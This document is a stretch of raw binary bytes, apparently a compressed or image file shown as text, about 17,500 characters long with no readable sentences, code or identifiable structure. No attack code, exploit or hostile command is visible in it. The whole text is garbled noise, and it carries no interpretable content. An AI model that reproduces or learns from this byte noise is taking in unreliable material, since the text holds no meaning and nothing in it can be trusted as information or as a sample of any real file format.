@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
